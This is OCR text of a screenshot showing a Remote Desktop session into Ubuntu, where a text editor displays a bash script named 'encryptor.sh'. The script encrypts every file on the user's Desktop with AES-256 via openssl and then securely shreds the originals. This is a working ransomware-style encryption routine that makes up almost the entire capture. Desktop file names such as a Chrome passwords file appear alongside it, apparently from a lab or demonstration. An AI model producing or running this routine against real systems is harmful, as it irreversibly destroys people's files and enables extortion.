 Microsoft Remote Desktop Edit Connections Window Help
ubuntu
Activities Text Editor Jul 20 10:51
Open encryptor.sh Save
~/Documents
1 #!/bin/bash
2
3 # Directory containing the files to encrypt
4 DESKTOP_PATH="$HOME/Desktop"
5
6 # Generate a new AES-256 key and save it in a key file
7 KEY_FILE="$HOME/Desktop/aes_key.txt"
8 openssl rand -base64 32 > "$KEY_FILE"
9 KEY=$(cat "$KEY_FILE")
10
11 # Check if OpenSSL is installed
12 if ! command -v openssl &> /dev/null; then
13 echo "OpenSSL is not installed. Please install it and try again."
14 exit 1
15 fi
16
17 # Encrypt files
18 for file in "$DESKTOP_PATH"/*; do
19 # Skip directories, already encrypted files, and the key file itself
20 if [ ! -f "$file" ] || [[ "$file" == *.enc ]] || [ "$file" == "$KEY_FILE" ]; then
21 continue
22 fi
23
24 # Encrypt the file with AES-256-CBC using a more secure key derivation method
25 openssl enc -aes-256-cbc -pbkdf2 -salt -in "$file" -out "$file.enc" -pass file:"$KEY_FILE"
26 if [ $? -eq 0 ]; then
27 echo "Encrypted: $file"
28 # Remove the original file securely
29 shred -u "$file"
30 else
31 echo "Failed to encrypt: $file"
32 fi
33 done
34
35 echo "Encryption process completed. Key saved to: $KEY_FILE"
sh Tab Width: 8 Ln 29, Col 25 INS
pat@ub
Extrac
Encryp
ted.tx
pat@ub
1 kB)
chrome_
passwords_enc...
important.txt
Home